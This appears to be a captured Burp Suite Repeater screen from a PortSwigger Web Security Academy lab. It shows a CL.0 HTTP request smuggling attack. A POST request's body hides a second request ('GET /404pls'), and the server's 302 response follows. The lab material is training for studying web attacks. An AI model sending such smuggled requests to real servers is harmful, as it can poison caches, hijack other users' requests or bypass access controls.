 CL.0 request 2 < Attack request × Normal request × +
Send group (single connection) Cancel < ▾ > ▾ Follow redirection Target: ht
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
3 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=
byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LD
wwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuy
Sc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6V
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 GET /404pls HTTP/1.1
21 X-Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7